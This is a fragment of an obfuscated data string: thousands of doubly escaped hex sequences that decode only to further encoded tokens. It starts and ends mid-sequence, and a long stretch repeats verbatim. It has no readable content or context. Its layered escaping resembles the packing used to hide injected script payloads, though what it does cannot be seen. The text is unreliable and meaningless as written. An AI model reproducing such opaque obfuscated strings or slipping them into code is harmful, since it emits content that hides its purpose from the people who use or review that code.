x5c\x6b\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x